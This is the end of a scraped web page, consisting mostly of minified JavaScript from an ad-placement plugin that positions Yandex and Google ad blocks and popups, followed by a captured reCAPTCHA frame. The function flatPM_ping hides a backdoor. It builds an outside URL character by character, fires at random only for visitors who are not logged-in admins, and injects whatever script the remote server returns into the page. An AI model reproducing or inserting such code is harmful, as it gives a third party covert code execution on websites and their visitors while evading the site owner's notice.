0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>=flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,m="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat_pm_3_modal[data-id-modal="'+o.ID+'"]').addClass("flat_pm_3_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat_pm_3_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat_pm_3_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat_pm_3_modal[data-id-modal="'+o.ID+'"] .flat_pm_3_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(r,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(r),b.unbind(m),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){p.unbind(r),b.unbind(m),l()})):(v=setTimeout(function(){b.unbind(m),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat_pm_3_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&g&&(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat_pm_3_out[data-id-out="'+o.ID+'"] .flat_pm_3_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat_pm_3_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat_pm_3_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat_pm_3_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,m="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,g=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat_pm_3_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat_pm_3_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(m),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){p.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var c=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<c.length&&c.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var o=ff(this).find(".flatPM_sidebar");setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,r=Math.max(t/e,300);o.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=ff(untilscroll).offset().top-o.first().offset().top,e=o.length,a=Math.max(t/e,300);ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",a)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat_pm_3_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat_pm_3_out .flat_pm_3_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat_pm_3_modal .flat_pm_3_cross",function(){ff(this).closest(".flat_pm_3_modal").removeClass("flat_pm_3_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1793","html":[{"fst":"<!-- Yandex.RTB R-A-484593-12 -->\n<div id=\"yandex_rtb_R-A-484593-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-484593-12\",\n                renderTo: \"yandex_rtb_R-A-484593-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-484593-13 -->\n<div id=\"yandex_rtb_R-A-484593-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-484593-13\",\n                renderTo: \"yandex_rtb_R-A-484593-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"1795","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-4766766948413850\"\n     data-ad-slot=\"1060340196\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"1796","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-4766766948413850\"\n     data-ad-slot=\"5012011737\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 260
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="azYvXL5JMp09C2KBcFzh8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768800436575');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>